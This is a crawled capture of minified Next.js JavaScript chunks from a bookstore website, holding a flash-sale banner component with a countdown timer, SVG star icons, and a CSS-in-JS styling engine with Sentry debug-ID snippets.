r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},o=n(93570),c=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,c.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:o.AK,alt:"banner-flashsale",src:b,sizes:o.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 510
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js
body_size: 2088
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="96fefe86-acfa-4fa3-9ab2-033940b88393",e._sentryDebugIdIdentifier="sentry-dbid-96fefe86-acfa-4fa3-9ab2-033940b88393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,a=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},c="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},c[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(c[Symbol.for(d+r)]=l),c[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function g(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function b(e,t){let n={};for(let r in e){let l=g(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],a=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(a,u):C(a,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=a){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=b(e,o)):null===i&&(i=b(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=g(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);